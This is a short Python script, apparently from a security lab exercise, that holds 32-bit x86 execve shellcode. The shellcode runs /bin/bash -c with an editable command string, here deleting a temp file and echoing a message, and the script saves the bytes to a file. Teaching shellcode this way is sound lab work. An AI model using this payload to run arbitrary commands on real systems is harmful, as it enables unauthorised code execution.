 1 #!/usr/bin/python3
2 import sys
3
4 # You can use this shellcode to run any command you want
5 shellcode = (
6    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
7    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
8    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
9    "/bin/bash*"
10    "-c*"
11    # You can modify the following command string to run any command.
12    # You can even run multiple commands. When you change the string,
13    # make sure that the position of the * at the end doesn't change.
14    # The code above will change the byte at this position to zero,
15    # so the command string ends here.
16    # You can delete/add spaces, if needed, to keep the position the same.
17    # The * in this line serves as the position marker         *
18    "/bin/rm -f tmpfile; echo Hello 32;                        *"
19    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
20    "BBBB"   # Placeholder for argv[1] --> "-c"
21    "CCCC"   # Placeholder for argv[2] --> the command string
22    "DDDD"   # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24
25 content = bytearray(200)
26 content[0:] = shellcode
27
28 # Save the binary code to file
29 with open('codefile_32', 'wb') as f:
30   f.write(content)